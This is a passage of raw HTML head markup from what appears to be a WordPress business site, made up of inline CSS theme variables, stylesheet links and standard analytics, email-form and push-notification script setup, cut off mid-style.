.post-navigation{--margin:80px;--linkInitialColor:var(--color)}[data-prefix="single_blog_post"] .rt-related-posts-container{--padding:70px;--background-image:none;--background-color:#eff1f5;--visibility:block}[data-prefix="single_blog_post"] .rt-related-posts{--visibility:grid}[data-prefix="single_blog_post"] .related-entry-title{--linkInitialColor:var(--color)}[data-prefix="ha_library_single"] .post-navigation{--margin:80px;--linkInitialColor:var(--color)}[data-prefix="ha_library_single"] .rt-related-posts-container{--padding:70px;--background-image:none;--background-color:#eff1f5;--visibility:block}[data-prefix="ha_library_single"] .rt-related-posts{--visibility:grid}[data-prefix="ha_library_single"] .related-entry-title{--linkInitialColor:var(--color)}[data-prefix="templately_library_single"] .post-navigation{--margin:80px;--linkInitialColor:var(--color)}[data-prefix="templately_library_single"] .rt-related-posts-container{--padding:70px;--background-image:none;--background-color:#eff1f5;--visibility:block}[data-prefix="templately_library_single"] .rt-related-posts{--visibility:grid}[data-prefix="templately_library_single"] .related-entry-title{--linkInitialColor:var(--color)}.to_top{--topButtonIconColorDefault:var(--paletteColor3);--topButtonIconColorHover:var(--paletteColor5);--topButtonShapeBackgroundDefault:rgba(41,41,41,0);--topButtonShapeBackgroundHover:var(--paletteColor3);--topButtonBorderDefaultColor:var(--paletteColor3);--topButtonBorderHoverColor:var(--paletteColor3);--topButtonSize:12px;--topButtonOffset:25px;--sideButtonOffset:25px;--top-button-border:1px;--top-button-border-radius:1px;--top_button_padding:10px}.rishi-container[data-strech="full"]{--streched-padding:40px}/*]]>*/</style><style id=ct-main-styles-tablet-inline-css media="(max-width: 999.98px)">/*<![CDATA[*/[data-header*="type-1"] .site-header [data-id="button"]{--margin:0px !important;--headerCtaPadding:15px 35px}[data-header*="type-1"] .site-header [data-id="button"] a{--box-shadow:0px 10px 20px var(--paletteColor7)}[data-header*="type-1"] .site-header [data-id="logo"] .site-logo-container{--LogoMaxWidth:155px}[data-header*="type-1"] .site-header [data-id="logo"]{--margin:0px !important}[data-header*="type-1"] .site-header [data-row="middle"]{--height:70px}[data-header*="type-1"] [data-id="mobile-menu"]{--fontSize:20px}[data-header*="type-1"] #offcanvas{--side-panel-width:65vw}[data-header*="type-1"] [data-id="trigger"]{--margin:0px !important}[data-header*="type-1"]{--headerStickyHeight:49px}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"]>div{--items-gap:25px;--grid-template-colummns:initial}[data-footer*="type-1"] [data-column="copyright"]{--horizontal-alignment:center}[data-footer*="type-1"] footer.cb__footer [data-row="middle"]>div{--container-spacing:50px;--items-gap:40px;--border-top:1px solid rgba(255, 255, 255, 0.1);--grid-template-colummns:repeat(2, 1fr)}[data-footer*="type-1"] [data-column="socials"]{--horizontal-alignment:center}h1, .block-editor-page .editor-styles-wrapper h1, .block-editor-page .editor-post-title__block .editor-post-title__input{--fontSize:45px}h2{--fontSize:36px}h3{--fontSize:32px}h4{--fontSize:26px}h5{--fontSize:22px}.entry-header .page-title{--fontSize:30px}.hero-section[data-type="type-1"]{--margin-bottom:30px}.page .main-content-wrapper .entry-header{--margin-bottom:30px}.cb__pagination{--spacing:60px}[data-prefix="ha_library_archive"] .cb__pagination{--spacing:60px}[data-prefix="templately_library_archive"] .cb__pagination{--spacing:60px}:root{--sidebarWidgetSpacing:50px;--widgetsContentAreaSpacing:0px;--containerWidth:992px;--containerContentMaxWidth:500px;--containerVerticalMargin:40px}#secondary{--widgetsFontSize:16px}.widget-area{--sidebar-widgets-spacing:40px}.page .entry-header{--margin-bottom:30px}.box-layout.page .main-content-wrapper, .content-box-layout.page .main-content-wrapper{--padding:15px}.box-layout.single .main-content-wrapper, .content-box-layout.single .main-content-wrapper{--padding:15px}.archive.author .site-content .archive-title-wrapper{--width:100px;--margin:30px}.search .site-content .archive-title-wrapper{--margin:30px}.archive .site-content .archive-title-wrapper{--margin:30px}[data-prefix="single_blog_post"] .post-navigation{--margin:60px}[data-prefix="single_blog_post"] .rt-related-posts-container{--padding:50px;--visibility:none}[data-prefix="single_blog_post"] .rt-related-posts{--visibility:none}[data-prefix="ha_library_single"] .post-navigation{--margin:60px}[data-prefix="ha_library_single"] .rt-related-posts-container{--padding:50px;--visibility:none}[data-prefix="ha_library_single"] .rt-related-posts{--visibility:none}[data-prefix="templately_library_single"] .post-navigation{--margin:60px}[data-prefix="templately_library_single"] .rt-related-posts-container{--padding:50px;--visibility:none}[data-prefix="templately_library_single"] .rt-related-posts{--visibility:none}.rishi-container[data-strech="full"]{--streched-padding:30px}/*]]>*/</style><style id=ct-main-styles-mobile-inline-css media="(max-width: 689.98px)">/*<![CDATA[*/[data-header*="type-1"] .site-header [data-id="logo"] .site-logo-container{--LogoMaxWidth:200px}[data-header*="type-1"] .site-header [data-sticky] [data-id="logo"]{--logoStickyShrink:1}[data-header*="type-1"] [data-id="mobile-menu"]{--fontSize:16px}[data-header*="type-1"] #offcanvas{--side-panel-width:90vw}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"]>div{--container-spacing:15px;--grid-template-colummns:initial}[data-footer*="type-1"] footer.cb__footer [data-row="middle"]>div{--container-spacing:40px;--grid-template-colummns:initial}[data-footer*="type-1"] [data-column="socials"]{--vertical-alignment:center}:root{--fontSize:16px;--content-vertical-spacing:50px;--sidebarWidgetSpacing:30px;--containerWidth:420px;--containerContentMaxWidth:400px}h1, .block-editor-page .editor-styles-wrapper h1, .block-editor-page .editor-post-title__block .editor-post-title__input{--fontSize:40px}h2{--fontSize:30px}h3{--fontSize:26px}h4{--fontSize:24px}h5{--fontSize:20px}h6{--fontSize:18px}.entry-header .page-title{--fontSize:25px}.cb__pagination{--spacing:50px}[data-prefix="ha_library_archive"] .cb__pagination{--spacing:50px}[data-prefix="templately_library_archive"] .cb__pagination{--spacing:50px}[data-prefix="blog"] .entry-card .entry-title{--fontSize:18px}[data-prefix="blog"] [data-cards="boxed"] .entry-card{--cardSpacing:25px}[data-prefix="categories"] .entry-card .entry-title{--fontSize:18px}[data-prefix="categories"] [data-cards="boxed"] .entry-card{--cardSpacing:25px}[data-prefix="author"] .entry-card .entry-title{--fontSize:18px}[data-prefix="author"] [data-cards="boxed"] .entry-card{--cardSpacing:25px}[data-prefix="search"] .entry-card .entry-title{--fontSize:18px}[data-prefix="search"] [data-cards="boxed"] .entry-card{--cardSpacing:25px}[data-prefix="ha_library_archive"] .entry-card .entry-title{--fontSize:18px}[data-prefix="ha_library_archive"] [data-cards="boxed"] .entry-card{--cardSpacing:25px}[data-prefix="templately_library_archive"] .entry-card .entry-title{--fontSize:18px}[data-prefix="templately_library_archive"] [data-cards="boxed"] .entry-card{--cardSpacing:25px}#secondary{--widgetsFontSize:14px}.archive.author .site-content .archive-title-wrapper{--width:80px}[data-prefix="single_blog_post"] .post-navigation{--margin:40px}[data-prefix="single_blog_post"] .rt-related-posts-container{--padding:30px}[data-prefix="ha_library_single"] .post-navigation{--margin:40px}[data-prefix="ha_library_single"] .rt-related-posts-container{--padding:30px}[data-prefix="templately_library_single"] .post-navigation{--margin:40px}[data-prefix="templately_library_single"] .rt-related-posts-container{--padding:30px}.rishi-container[data-strech="full"]{--streched-padding:15px}/*]]>*/</style><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.vritservicespro.com/wp-content/cache/minify/fc761.css media=all><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel=stylesheet href=https://www.vritservicespro.com/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.vritservicespro.com/wp-content/cache/minify/fb166.css media=all><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--palette-color-1:var(--paletteColor1, #7579a7);--wp--preset--color--palette-color-2:var(--paletteColor2, #00064d);--wp--preset--color--palette-color-3:var(--paletteColor3, #27bfa6);--wp--preset--color--palette-color-4:var(--paletteColor4, #fe890f);--wp--preset--color--palette-color-5:var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6:var(--paletteColor6, #f0f0f5);--wp--preset--color--palette-color-7:var(--paletteColor7, #f7f7fc);--wp--preset--color--palette-color-8:var(--paletteColor8, #2e307d);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach:linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion:linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset:linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den:linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate:linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash:linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss:linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave:linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath:linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight:linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party:linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset:linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding:linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue:linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss:linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period:linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division:linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening:linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock:linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump:linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance:linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories:linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early:linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad:linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call:linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl:linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care:linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake:linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal:linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall:linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville:linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass:linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg:linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky:linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel:linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun:linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white:linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror:linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple:linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again:linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud:linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water:linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white:linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://www.vritservicespro.com/wp-content/cache/minify/cf6e8.css media=all><link rel=stylesheet id=rishi-fonts-font-source-google-css href='https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&#038;display=swap' media=all><link rel=stylesheet href=https://www.vritservicespro.com/wp-content/cache/minify/cf731.css media=all><style id=rishi-style-inline-css>/*<![CDATA[*/:root{--e-global-color-rishi1:#7579a7;--e-global-color-rishi2:#00064d;--e-global-color-rishi3:#27bfa6;--e-global-color-rishi4:#fe890f;--e-global-color-rishi5:#fff;--e-global-color-rishi6:#f0f0f5;--e-global-color-rishi7:#f7f7fc;--e-global-color-rishi8:#2e307d}/*]]>*/</style> <script src=https://www.vritservicespro.com/wp-content/cache/minify/ec6d7.js async></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.vritservicespro.com","hash_tracking":"false","v4_id":"G-FVMN79J8YE"};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/818c0.js></script> <script id=sib-front-js-js-extra>var sibErrMsg={"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};var ajax_sib_front_object={"ajax_url":"https://www.vritservicespro.com/wp-admin/admin-ajax.php","ajax_nonce":"aeb4fd7c28","flag_url":"https://www.vritservicespro.com/wp-content/plugins/mailin/img/flags/"};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/cb842.js></script> <link rel=https://api.w.org/ href=https://www.vritservicespro.com/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.vritservicespro.com/wp-json/wp/v2/tags/50><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.vritservicespro.com/xmlrpc.php?rsd><style id=essential-blocks-global-styles>/*<![CDATA[*/:root{--eb-global-primary-color:#101828;--eb-global-secondary-color:#475467;--eb-global-tertiary-color:#98A2B3;--eb-global-text-color:#475467;--eb-global-heading-color:#1D2939;--eb-global-link-color:#444CE7;--eb-global-background-color:#F9FAFB;--eb-global-button-text-color:#FFF;--eb-global-button-background-color:#101828;--eb-gradient-primary-color:linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);--eb-gradient-secondary-color:linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);--eb-gradient-tertiary-color:linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);--eb-gradient-background-color:linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);--eb-tablet-breakpoint:1024px;--eb-mobile-breakpoint:767px}/*]]>*/</style><link rel=icon href=data:,> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>/*<![CDATA[*/.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width, var(--smush-placeholder-width)) !important;aspect-ratio:var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}/*]]>*/</style><link rel=preload href=https://www.vritservicespro.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2 as=font type=font/woff2 crossorigin><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script src=https://cdn.brevo.com/js/sdk-loader.js async></script> <script>window.Brevo=window.Brevo||[];window.Brevo.push(['init',{"client_key":"j4vn14ypehu8bghoc8il6p0u","email_id":null,"push":{"customDomain":"https:\/\/www.vritservicespro.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"wonderpush-worker-loader.min.js?webKey=363f538715138091762913666e8950988631ca54154fd556c1e373131c3dba19","frame_url":"brevo-frame.html"}]);</script><script src=https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js async></script> <script>window.WonderPush=window.WonderPush||[];window.WonderPush.push(['init',{"customDomain":"https:\/\/www.vritservicespro.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=363f538715138091762913666e8950988631ca54154fd556c1e373131c3dba19","frameUrl":"wonderpush.min.html","webKey":"363f538715138091762913666e8950988631ca54154fd556c1e373131c3dba19"}]);</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload), .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload), .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload), .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><style id=hustle-module-5-0-styles class="hustle-module-styles hustle-module-styles-5">/*<![CDATA[*/@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-slidein-content .hustle-optin{height:calc(500px - 30px);max-width:500px}}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-slidein-content .hustle-optin-content{height:100%}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-slidein-content .hustle-layout{min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-slidein-content .hustle-layout-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}}.hustle-ui.module_id_5  .hustle-slidein-content{-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5  .hustle-slidein-content{-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}}.hustle-ui.module_id_5 .hustle-layout .hustle-layout-body{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;overflow:hidden;background-color:#f1faee}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-layout-body{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px}}.hustle-ui.module_id_5 .hustle-layout .hustle-layout-content{padding:40px 40px 40px 40px;border-width:0px 0px 0px 0px;border-style:solid;border-radius:0px 0px 0px 0px;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0)}.hustle-ui.module_id_5 .hustle-main-wrapper{position:relative;padding:32px 0 0}@media screen and (min-width: 783px){.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout 